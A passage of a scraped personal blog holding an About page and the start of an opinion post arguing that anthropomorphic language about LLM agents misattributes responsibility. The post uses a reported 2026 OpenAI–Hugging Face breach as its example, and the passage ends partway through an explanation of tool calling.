
<file: about/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>About</title>
    <link rel="stylesheet" href="https://blog.rwx.fyi/style.css">
    <link rel="alternate" type="application/atom+xml" title="Feed" href="https://blog.rwx.fyi/atom.xml">
</head>
<body>
    <div class="page">
        <header class="site-header">
            <div class="titlebar">
                <span class="title">About</span>
                <span class="controls">&#x2014; &#x25FB; &#x2715;</span>
            </div>
            <nav>
                <a href="https:&#x2F;&#x2F;blog.rwx.fyi">index</a>
                <a href="https://blog.rwx.fyi/about/">about</a>
                <a href="https://blog.rwx.fyi/smallscan/">smallscan</a>
                <a href="https://blog.rwx.fyi/atom.xml" class="feed-link">feed</a>
            </nav>
        </header>
        <main>
            
<article>
    <header class="post-header">
        <h1>About</h1>
        <div class="post-meta">
            <time>2026.04.14</time>
            
        </div>
    </header>
    <div class="post-body">
        <p>This is where I write down my thoughts and notes. Things I'm interested in:</p>
<ul>
<li>computer security research</li>
<li>bug bounty hunting and the economy around it</li>
<li>mathematical and philosophical logic</li>
</ul>

    </div>
</article>

        </main>
        <footer>
            <div class="status">last modified 2026.04.14</div>
        </footer>
    </div>
</body>
</html>
</file>



<file: llms-and-agents-intro/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>LLMs and Agents: Intro</title>
    <link rel="stylesheet" href="https://blog.rwx.fyi/style.css">
    <link rel="alternate" type="application/atom+xml" title="Feed" href="https://blog.rwx.fyi/atom.xml">
</head>
<body>
    <div class="page">
        <header class="site-header">
            <div class="titlebar">
                <span class="title">LLMs and Agents: Intro</span>
                <span class="controls">&#x2014; &#x25FB; &#x2715;</span>
            </div>
            <nav>
                <a href="https:&#x2F;&#x2F;blog.rwx.fyi">index</a>
                <a href="https://blog.rwx.fyi/about/">about</a>
                <a href="https://blog.rwx.fyi/smallscan/">smallscan</a>
                <a href="https://blog.rwx.fyi/atom.xml" class="feed-link">feed</a>
            </nav>
        </header>
        <main>
            
<article>
    <header class="post-header">
        <h1>LLMs and Agents: Intro</h1>
        <div class="post-meta">
            <time>2026.09.04</time>
            
        </div>
    </header>
    <div class="post-body">
        <h2 id="claims">Claims</h2>
<ul>
<li>The vocabulary used to describe LLMs and their application is misleading at best. Our <a rel="external" href="https://plato.stanford.edu/entries/action/">action theoretic</a> intuitions may sometimes carry over to the technical domain, but at a certain point they become a problem.</li>
<li>People often make 'LLM agents' seem almost sci-fi. In reality, turning an LLM into an 'agent' is almost disappointingly simple.</li>
<li>'AI Agents' can only do what we let them do. What gets executed and what the LLM learns about the outcome is entirely up to the programmer.</li>
<li>The problem we face is recklessness, not 'AI going rogue'.</li>
</ul>
<h2 id="remarks-upfront">Remarks Upfront</h2>
<p>This post is half technical, half opinion piece. If you already have some technical experience with LLM tooling and how things like MCP work, you might not learn much new stuff.</p>
<h2 id="sci-fi-and-large-language-models">Sci-Fi and Large Language Models</h2>
<blockquote>
<p>The laser flickered on a failure sensor, a sensor that reported critical changes in one of the ultradrive spines. Its interrupts could not be ignored if the star jump were to succeed. Interrupt honored. Interrupt handler running, looking out, receiving more light from the laser far below.... a backdoor into the ship's code, installed when the newborn had subverted the humans' groundside equipment....</p>
<p>.... and the Power was aboard, with milliseconds to spare. Its agents — not even human equivalent on this primitive hardware — raced through the ship's automation, shutting down, aborting. There would be no jump. Cameras in the ship's bridge showed widening of eyes, the beginning of a scream. The humans knew, to the extent that horror can live in a fraction of a second
— <a rel="external" href="https://en.wikipedia.org/wiki/A_Fire_Upon_the_Deep">Vernor Vinge - <em>A Fire Upon the Deep</em></a></p>
</blockquote>
<p>Pop culture is full of depictions of 'AI going rogue'. The quotation above is from a book published in 1992 but the concept is at least a decade older (think of Skynet). <a rel="external" href="https://slate.com/technology/2019/02/openai-gpt2-text-generating-algorithm-ai-dangerous.html">Since the beginning of the current 'AI' boom</a> companies have been invoking the idea of an artificial superintelligence becoming a danger to humanity and <a rel="external" href="https://www.bbc.com/news/articles/c14dpgm0rg4o">lately</a> some tech CEOs brought up the topic again.</p>
<p>While there are <a rel="external" href="https://en.wikipedia.org/wiki/Superintelligence:_Paths,_Dangers,_Strategies">non-fiction writings about this topic</a>, I think it is uncontroversial to say that fiction shapes our conception of technology. We do not refer to Large Language Models (LLMs) as statistical autocompletion software, we refer to this technology as 'Artificial Intelligence'. And to a large extent, technology is also developed to fit our expectations. LLMs have various applications, ranging from <a rel="external" href="https://aclanthology.org/2024.findings-naacl.246/">sentiment analysis</a> through translation to powerful code completion. From a consumer perspective, however, the ultimate breakthrough of LLMs came in the form of a web chat that feels like chatting with a human. OpenAI had implemented the <a rel="external" href="https://en.wikipedia.org/wiki/Turing_test">imitation game</a>.</p>
<p>It is not a secret how these LLMs work and anyone who is willing to <a rel="external" href="https://www.manning.com/books/build-a-large-language-model-from-scratch?utm_source=raschka&amp;utm_medium=affiliate&amp;utm_campaign=book_raschka_build_12_12_23&amp;a_aid=raschka&amp;a_bid=4c2437a0&amp;chan=mm_website">do the reading</a> or to watch <a rel="external" href="https://www.youtube.com/watch?v=aircAruvnKk&amp;list=PLZHQObOWTQDNU6R1_67000Dx_ZCJB-3pi">some videos on YouTube</a> can understand the technology very well. The truth is that what we call 'AI' today is applied statistics. <a rel="external" href="https://en.wikipedia.org/wiki/Transformer_(deep_learning)">Transformers</a> split machine input into tokens and — if they are sufficiently well trained — emit tokens that are likely to extend the input to something that resembles a certain data set, whether that data set is a huge text corpus or <a rel="external" href="https://en.wikipedia.org/wiki/Reinforcement_learning_from_human_feedback">generated ad-hoc in a dialogue setting</a>. That's it, really. And since <a rel="external" href="https://arxiv.org/abs/1706.03762">the initial breakthrough</a> there has been no fundamental architectural change. New ways of generating high-quality training data were found (Reinforcement Learning from Human Feedback, RLHF) and models became cheaper to run (Mixture of Experts, MoE). The rest was size: more data, larger models, more memory for GPUs/TPUs. Do we really need to ask whether LLMs think? Whether they are conscious? In my opinion: only if you have a very weird idea of what 'thinking' or 'consciousness' means. But LLMs generate sequences of tokens that read like human-written text, which is why we like to think of them as being 'intelligent'; this psychological phenomenon even has a name, it's the <a rel="external" href="https://en.wikipedia.org/wiki/ELIZA_effect">ELIZA effect</a>.</p>
<p>Personally, I don't like using anthropomorphizing vocabulary to describe what LLMs produce but I use it anyway (and I will do so throughout this post). It is just easier to say 'Claude said X' than to say 'One of the large language models hosted by Anthropic emitted a sequence of tokens which reads like human-made text that can be read as expressing X'. The products companies like OpenAI and Anthropic try to sell us are <em>intentionally designed</em> so that we can interact with them as if they were sentient, rational, speaking beings. Even if they actually cannot really answer a question (they auto-complete something that looks like a dialogue), we are used to saying that we 'ask' them. Even though they cannot justify their statements (they are not the kind of thing that is responsible for claiming or doing something), we are told that they 'reason' before they give an answer.</p>
<p>Because yes, this vocabulary works surprisingly well. Where I think anthropomorphization becomes a real problem is when it comes to 'AI agents' (I will use the terms 'AI agent', 'LLM agent' and sometimes just 'agent' interchangeably). Let me illustrate this point.</p>
<h2 id="the-openai-hugging-face-incident-and-conceptual-confusion">The OpenAI-Hugging Face Incident and Conceptual Confusion</h2>
<p>On July 16, <a rel="external" href="https://huggingface.co/blog/security-incident-july-2026">Hugging Face (HF) disclosed</a> that they got breached 'earlier this week' and called it an 'AI-driven intrusion'. <a rel="external" href="https://openai.com/index/hugging-face-incident-and-the-road-ahead/">Four (!!) days later OpenAI noticed that it was them</a>. A 'swarm' of 'autonomous agents' that was supposed to not have internet access found a way to run arbitrary code on some of HF's servers. These agents were deployed to perform 'internal cybersecurity evaluations' and had been running for more than two months at this point. OpenAI somehow managed to turn this into a PR stunt. They <a rel="external" href="https://www.youtube.com/watch?v=87DyyMV0kCY">went to Black Hat USA</a> to give an overview of the events and from then on most security folks <a rel="external" href="https://www.youtube.com/watch?v=V4zb8QhQY58">zeroed in on the technical details</a>.</p>
<p>Using anthropomorphizing vocabulary to describe this event makes the incident sound like a sci-fi story, a bit like 'the Blight' breaking out in the cited paragraph above from Vinge's novel. I think this is misleading in at least two different ways:</p>
<ol>
<li>It leads to a misattribution of responsibilities.</li>
<li>It gives a very wrong impression of what is going on on a technical level.</li>
</ol>
<p>It should be obvious that an LLM cannot be responsible for 'doing' something. Blaming a statistical model of a text corpus simply doesn't make any sense. There is some <a rel="external" href="https://link.springer.com/article/10.1007/s10676-004-3422-1">philosophical discussion around whether machine learning technologies introduce responsibility gaps</a>, i.e., whether in some situations in which opaque algorithms influenced the outcome of a certain process, responsibility for negative outcomes somehow disappears. There are indeed interesting discussions to be had around this, especially when it comes to medical applications. However, the OpenAI-Hugging Face incident is absolutely free from responsibility gaps. OpenAI <a rel="external" href="https://openai.com/index/hugging-face-incident-and-the-road-ahead/">says</a> they were running 'internal-only research model[s] comparable in scale to GPT‑5.6 Sol' that were 'operating under reduced safeguards' after <a rel="external" href="https://openai.com/index/previewing-gpt-5-6-sol/">announcing two months earlier</a> that their new model (5.6 Sol) had '[s]tronger cyber capabilities'.</p>
<p>I use LLM agents pretty often in a professional context. This setting definitely sounds to me like one where something could go wrong. Given the risk level, however, OpenAI's security posture seems surprisingly weak. Sandboxing (jargon for isolating agents from a certain environment) is one point, proper monitoring of what their 'agents' are doing a second, even more important one. It took more than a week for OpenAI to figure out that their internal testing had resulted in a successful attack against HF. Given how transparent the actions of an LLM agent are on a technical level (more on that later), this lack of monitoring does not seem to square well with <a rel="external" href="https://openai.com/charter/">the company's charter</a>, where they express concern 'about late-stage AGI development becoming a competitive race without time for adequate safety precautions'.</p>
<p>The bottom line is this: The wording around this incident is full of anthropomorphization: the agents were 'planning', models 'debated and pushed back' and eventually 'breached' HF. All this sounds like OpenAI was trying to tame some kind of dangerous cyber god with an intent to hack and sadly failed. In fact, they knowingly let their servers run potentially damaging programs with unpredictable outcomes without sufficient supervision. Neither are LLMs to blame nor do they introduce a responsibility gap here.</p>
<p>But how do LLMs <em>do</em> this kind of stuff? ChatGPT can certainly not break out of your browser and hack your computer. Or can it?</p>
<h2 id="automating-copy-paste-aka-human-out-of-the-loop">Automating Copy-Paste, aka. 'Human Out of the Loop'</h2>
<p>You might have been in a situation where you ran into computer issues and started engaging in a kind of <em>back-and-forth loop</em> with an LLM chatbot. You explain your problem, the chatbot tells you to try X. Maybe it tells you to click something, to install some software, to paste something into the command line interface. You try X and report back the outcome to the chatbot. It tells you to do Y next, you do so and report back again. If you do this long enough, you might get lucky and eventually solve your problem. An 'AI agent' is exactly that, just with you removed from the loop.</p>
<p>To make an LLM agent work, three things are required:</p>
<ul>
<li>The LLM must be able to say that it wants to run something. That is, the LLM must somehow be able to indicate that it 'wants' a certain program or tool to be run. There must be a way to determine if a certain part of the LLM output is supposed to be just prose (an 'answer') or a description of a procedure to run (for example, a mouse click, a web request or a command to be executed). Modern LLMs are trained to emit special tokens to mark parts of their output as a tool call.</li>
